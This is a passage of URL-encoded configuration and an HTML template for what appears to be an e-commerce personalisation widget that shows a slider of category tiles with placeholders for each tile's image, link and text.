coration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20